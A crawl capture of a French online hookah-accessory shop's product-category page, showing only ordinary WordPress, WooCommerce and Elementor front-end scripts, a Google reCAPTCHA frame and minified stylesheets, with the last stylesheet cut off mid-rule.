l\u00e9gales","url":"https:\/\/www.narguiluxe.com\/mentions-legales\/"},"disclaimer":{"title":"CGU","url":"https:\/\/www.narguiluxe.com\/cgu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
</script>
<script defer src="https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761982442" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/wp-util.min.js?ver=1a3debc16b7d35190d332dd5bc1a558f" id="wp-util-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.narguiluxe.com\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"14ac36a317","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.narguiluxe.com\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.narguiluxe.com\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"fd1274461e","nonce":"1cb3dfd683","use_session":"false"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.15" id="jet-search-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.5" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":"'","currency_format":"%v%s"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.5" id="wc-price-slider-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"65ba5309f5","urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.narguiluxe.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.narguiluxe.com\/panier\/","checkout_page_url":"https:\/\/www.narguiluxe.com\/commande\/","fragments_nonce":"df0f88bdb3"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.17" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"f39bbd3":[],"2323f806":[],"79dd058":[],"4468734":[],"6e520ed":[],"663b6f3":[],"ef04b75":[],"7373b44":[],"33d89df":[],"6539ec10":[],"2bdbccee":[],"fecb56d":[],"2fcc921":[],"c744626":[],"46f9a68":[]}}};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","products":"{\"product_cat\":\"systemes-de-chauffe-et-aluminiums\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[1043],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":32,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"systemes-de-chauffe-et-aluminiums\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https:\/\/www.narguiluxe.com\/categorie-produit\/accessoires\/systemes-de-chauffe-et-aluminiums\/?nocache=1764986261&jet_blog_ajax=1"};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.7" id="jet-blog-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764986262 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iu6H7b1UwMfua-ePTS2v9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764986451511');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1764930181
body_size: 72
content:
.hide{text-indent:-10000px;display:none!important}body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before{font-family:dashicons;content:"\f526"}.point-link{padding-right:10px!important}.hp_woo_color_red{color:red}.hp_woo_color_blue{color:blue}.hp_woo_color_brown{color:brown}.hp_woo_color_black{color:#000}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.15
body_size: 10998
content:
.pp-v-hidden{opacity:0;visibility:hidden}.pp-icon{display:inline-block;line-height:1;text-align:center;-webkit-transition:all .3s;transition:all .3s}.pp-icon i,.pp-icon svg{width:1em;height:1em;position:relative;display:block}.pp-woocommerce ul.products{margin:0;padding:0;margin-left:0;margin-right:0;list-style:none outside}.pp-woocommerce ul.elementor-grid{display:grid}.pp-woocommerce ul.products li.product .woocommerce-loop-product__link img{margin-bottom:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity .6s,transform .6s,-webkit-filter .6s;-webkit-transition:opacity .6s,-webkit-filter .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-filter .6s,-webkit-transform .6s;transition:filter .6s,opacity .6s,transform .6s;transition:filter .6s,opacity .6s,transform .6s,-webkit-filter .6s,-webkit-transform .6s;transition:filter .6s,opacity .6s,transform .6s,-webkit-filter .6s}.pp-woocommerce .pp-show-on-hover{position:absolute;top:0;left:0;height:100%;right:0;bottom:0;padding:0;margin:0;opacity:0;-webkit-filter:blur(0);filter:blur(0);-webkit-transition:all .2s linear;transition:all .2s linear}.pp-woocommerce li.product:hover .pp-show-on-hover{opacity:1;-webkit-transform:scale(1) translateZ(0) translateY(0);transform:scale(1) translateZ(0) translateY(0);pointer-events:inherit}.pp-woocommerce .pp-woo-product__hover-zoom li.product:hover .woocommerce-loop-product__link img{-webkit-transform:scale(1.1);transform:scale(1.1)}.pp-woo--align-right .pp-woocommerce ul.products li.product{text-align:right}.pp-woo--align-right .pp-woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:0}.pp-woo--align-left .pp-woocommerce ul.products li.product{text-align:left}.pp-woo--align-left .pp-woocommerce ul.products li.product .star-rating{margin-left:0;margin-right:auto}.pp-woo--align-center .pp-woocommerce ul.products li.product{text-align:center}.pp-woo--align-center .pp-woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto}.pp-woo--align-justify .pp-woocommerce ul.products li.product{text-align:justify}.pp-woocommerce li.product{background:0 0;border:0;margin-left:0;margin-right:0}.pp-woocommerce .pp-woo-products-summary-wrap{padding:15px 0 0}.pp-woocommerce .pp-woo-product-category{font-size:.85em;margin-bottom:.5em;display:block;line-height:1.3}.pp-woocommerce .woocommerce-loop-product__link{position:relative;display:block;overflow:hidden;margin-bottom:.8em;outline:0}.pp-woocommerce .woocommerce-loop-product__title{margin-bottom:.5em;font-size:1em}.pp-woocommerce .star-rating{display:block;float:none;margin:0 auto .5em 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;position:relative;height:1em;line-height:1;font-size:.857em;width:5.4em;font-family:star}.pp-woocommerce .star-rating::before{content:'\73\73\73\73\73';color:#d3ced2;float:left;top:0;left:0;position:absolute}.pp-woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.pp-woocommerce .star-rating span::before{content:'\53\53\53\53\53';top:0;position:absolute;left:0}.pp-woocommerce li.product .price{display:block;line-height:1.3;font-weight:700;margin-bottom:.5em;font-size:.9em}.pp-woocommerce li.product .price ins{background:0 0;font-weight:700;display:inline-block;margin-left:5px}.pp-woocommerce li.product .price del{color:inherit;opacity:.5;display:inline-block}.pp-lightbox-content .woocommerce .summary .button,.pp-woocommerce .pp-woo-products-summary-wrap .button{background:#ebe9eb;border:0;color:#515151;display:inline-block;white-space:normal;line-height:1.3;border-radius:2px;padding:11px 30px;font-size:100%;cursor:pointer;position:relative;text-decoration:none;overflow:visible;font-weight:700;background-image:none;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none}.pp-lightbox-content .woocommerce .summary .button:hover,.pp-woocommerce .pp-woo-products-summary-wrap .button:hover{border:0}.pp-lightbox-content .woocommerce div.product form.cart div.quantity{margin-right:8px}.pp-lightbox-content .woocommerce .quantity input.qty{border-radius:0;height:auto;padding:9px 10px}.pp-woocommerce ul.products:after,.pp-woocommerce ul.products:before,.woocommerce .pp-woocommerce ul.products:after,.woocommerce .pp-woocommerce ul.products:before,.woocommerce-page .pp-woocommerce ul.products:after,.woocommerce-page .pp-woocommerce ul.products:before{display:none}.pp-woocommerce:not(.pp-woo-cart) ul.products li.product,.woocommerce .pp-woocommerce ul.products li.product,.woocommerce-page .pp-woocommerce:not(.pp-woo-cart) ul.products li.product{float:none;margin:0;padding:0;width:auto}.pp-woocommerce .pp-woo-products-thumbnail-wrap{position:relative}.pp-woocommerce .woocommerce-LoopProduct-link{margin:0}.pp-woocommerce .pp-woo-products-thumbnail-wrap img{margin:0;width:100%}.pp-action-item.pp-icon svg{display:inline-block}.pp-woo-skin-skin-1 .pp-quick-view-btn-wrap{position:absolute;bottom:0;left:0;width:100%;text-align:center;overflow:hidden;z-index:9}.pp-woo-skin-skin-1 .pp-quick-view-btn{padding:5px;background:rgba(0,0,0,.4);-webkit-transition:all ease .35s;transition:all ease .35s;cursor:pointer;-webkit-transform:translateY(100%);transform:translateY(100%)}.pp-woo-skin-skin-1 .pp-quick-view-btn .pp-qv-icon{margin-right:10px}.pp-woo-skin-skin-1 .pp-quick-view-btn span{color:#fff}.pp-woo-skin-skin-1 .pp-quick-view-btn svg{fill:#fff}.pp-woo-skin-skin-1 .pp-woo-products-thumbnail-wrap:hover .pp-quick-view-btn{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.pp-woo-skin-skin-1 .pp-woo-product-wrapper{height:100%;-webkit-transition:all .3s;transition:all .3s}.pp-woo-skin-skin-2 .pp-product-actions{position:absolute;bottom:15px;left:15px;-webkit-transform:translate3d(-15px,0,0);transform:translate3d(-15px,0,0);-webkit-transition:all .35s;transition:all .35s;margin-bottom:2px;opacity:0}.pp-woo-skin-skin-2 .pp-woo-products-thumbnail-wrap:hover .pp-product-actions{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.pp-woo-skin-skin-2 .pp-action-tooltip{opacity:0;display:inline-block;position:absolute;pointer-events:none;z-index:9;top:-50%;right:calc(100% + -62px);-webkit-transform:translateY(-50%);transform:translateY(-50%);white-space:nowrap;padding:2px 8px;background:rgba(0,0,0,.8);color:#fff!important;font-size:12px;border-radius:3px;-webkit-transition:opacity .25s;transition:opacity .25s}.pp-woo-skin-skin-2 .pp-action-tooltip:before{top:calc(50% - -10.5px);top:-webkit-calc(50% - -10.5px);right:35px;content:"";position:absolute;border:5px solid transparent;border-top:5px solid rgba(0,0,0,.8)}.pp-woo-skin-skin-2 .pp-product-actions .pp-action-item-wrap{position:relative;display:inline-block;margin:0 3px 0 0;background:#fff;text-align:center;color:#3a3a3a;outline:0}.pp-woo-skin-skin-2 .pp-product-actions .pp-action-item-wrap:hover .pp-action-tooltip{opacity:1}.pp-woo-skin-skin-2 .pp-product-actions .pp-action-item-wrap:hover{-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1);box-shadow:0 3px 3px rgba(0,0,0,.1)}.pp-woo-skin-skin-2 .pp-product-actions .pp-action-item,.pp-woo-skin-skin-2 .pp-product-actions .yith-wcwl-add-to-wishlist.exists{display:block;color:#3a3a3a;width:40px;line-height:40px;height:40px;cursor:pointer;-webkit-transition:all .2s linear;transition:all .2s linear}.pp-woo-skin-skin-2 .pp-product-actions .pp-add-to-cart-btn.loading .pp-ajax-add-cart-icon{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.pp-woo-skin-skin-2 .pp-product-actions .pp-add-to-cart-btn.loading .pp-ajax-add-cart-icon:before{content:"\f110"}.pp-woo-skin-skin-2 .pp-product-actions .pp-add-to-cart-btn.added .pp-ajax-add-cart-icon:before{content:"\f00c"}.pp-woo-skin-skin-3 .pp-product-actions{position:absolute;top:40%;bottom:40%;width:100%;margin:auto 0;padding:0 10px;text-align:center;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);-webkit-transition:all .35s;transition:all .35s;opacity:0}.pp-woo-skin-skin-3 .pp-woo-products-thumbnail-wrap:hover .pp-product-actions{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.pp-woo-skin-skin-3 .pp-product-actions .pp-quick-view-btn{background-color:transparent!important;padding:0!important;display:inline-block}.pp-woo-skin-skin-3 .pp-product-actions .pp-action-item-wrap{display:inline-table;clear:both;background-color:#333;color:#fff;padding:5px 10px;margin-bottom:5px;margin-left:5px;margin-right:5px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;transition:all .2s linear}.pp-woo-skin-skin-3 .pp-product-actions .pp-action-item-wrap svg{fill:#fff}.pp-woo-skin-skin-3 .pp-product-actions .pp-action-item-wrap:last-child{margin-bottom:0;margin-right:0}.pp-woocommerce.pp-woo-skin-skin-3 a.pp-action-item-wrap.loading::after{content:'';position:relative;display:inline-block;top:0;right:-10px;width:15px;height:15px;border:3px solid #333;border-radius:50%;border-left-color:transparent;-webkit-animation:pp-qv-spin 575ms infinite linear;animation:pp-qv-spin 575ms infinite linear}.pp-woocommerce.pp-woo-skin-skin-3 a.pp-action-item-wrap.added::after{font-family:WooCommerce;top:auto;right:1em;content:'\e017';vertical-align:bottom;margin-left:10px}.elementor-element .pp-woocommerce.pp-woo-skin-skin-3 .pp-product-actions .pp-action-item-wrap:hover .pp-action-item{color:inherit}.pp-woo-skin-skin-3 .pp-product-actions .yith-wcwl-add-to-wishlist{margin:0}.pp-woo-skin-skin-3 .pp-product-actions .yith-wcwl-add-to-wishlist a{color:#fff}.pp-woo-skin-skin-4 .pp-product-actions{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-woo-skin-skin-4 .pp-product-actions .pp-action-item-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;clear:both;background-color:#333;color:#fff;padding:3px 6px;margin-right:5px;margin-bottom:5px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;transition:all .2s linear;text-align:center}.pp-woo-skin-skin-4 .yith-wcwl-add-to-wishlist{margin:0 0 10px}.pp-woo--align-center .pp-woo-skin-skin-4 .pp-product-actions{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-woo--align-right .pp-woo-skin-skin-4 .pp-product-actions{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-woo-skin-skin-4 .pp-product-actions .pp-action-item-wrap:last-child{margin-right:0}.pp-woocommerce.pp-woo-skin-skin-4 a.pp-action-item-wrap.loading::after{content:'';position:relative;display:inline-block;top:0;right:-2px;width:14px;height:14px;border:3px solid #333;border-radius:50%;border-left-color:transparent;-webkit-animation:pp-qv-spin 575ms infinite linear;animation:pp-qv-spin 575ms infinite linear}.pp-woocommerce.pp-woo-skin-skin-4 a.pp-action-item-wrap.added::after{font-family:WooCommerce;top:auto;right:1em;content:'\e017';vertical-align:bottom;margin-left:10px}.pp-woo-skin-skin-5 .pp-product-actions{position:absolute;top:45%;left:50%;opacity:0;z-index:2;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.pp-woo-skin-skin-5 .woocommerce-loop-product__link:before{content:"";position:absolute;width:100%;height:0;left:0;top:50%;-webkit-transform:scale(0,0);transform:scale(0,0);z-index:1;background:rgba(0,0,0,.2);-webkit-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.pp-woo-skin-skin-5 .pp-woo-products-thumbnail-wrap:hover .woocommerce-loop-product__link:before{-webkit-transform:scale(1,1);transform:scale(1,1);height:100%;top:0}.pp-woo-skin-skin-5 .pp-woo-products-thumbnail-wrap:hover .pp-product-actions{top:50%;opacity:1;visibility:visible}.pp-woo-skin-skin-5 .pp-action-tooltip{opacity:0;display:inline-block;position:absolute;pointer-events:none;z-index:9;top:-50%;right:calc(100% + -62px);-webkit-transform:translateY(-50%);transform:translateY(-50%);white-space:nowrap;padding:2px 8px;background:rgba(0,0,0,.8);color:#fff!important;font-size:12px;border-radius:3px;-webkit-transition:opacity .25s;transition:opacity .25s}.pp-woo-skin-skin-5 .pp-action-tooltip:before{top:calc(50% - -10.5px);top:-webkit-calc(50% - -10.5px);right:35px;content:"";position:absolute;border:5px solid transparent;border-top:5px solid rgba(0,0,0,.8)}.pp-woo-skin-skin-5 .pp-product-actions .pp-action-item-wrap{position:relative;display:inline-block;margin:0 3px 0 0;background:#333;text-align:center;color:#fff;outline:0}.pp-woo-skin-skin-2 .pp-product-actions .yith-wcwl-add-to-wishlist,.pp-woo-skin-skin-2 .pp-product-actions .yith-wcwl-add-to-wishlist i,.pp-woo-skin-skin-3 .pp-product-actions .yith-wcwl-add-to-wishlist,.pp-woo-skin-skin-3 .pp-product-actions .yith-wcwl-add-to-wishlist i,.pp-woo-skin-skin-5 .pp-product-actions .yith-wcwl-add-to-wishlist,.pp-woo-skin-skin-5 .pp-product-actions .yith-wcwl-add-to-wishlist i{margin:0}.pp-woocommerce .pp-product-actions .pp-action-item-wrap:hover{color:#fff}.pp-woo-skin-skin-5 .pp-product-actions .pp-action-item-wrap:hover .pp-action-tooltip{opacity:1}.pp-woo-skin-skin-5 .pp-product-actions .pp-action-item-wrap:hover{-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1);box-shadow:0 3px 3px rgba(0,0,0,.1)}.pp-woo-skin-skin-5 .pp-product-actions 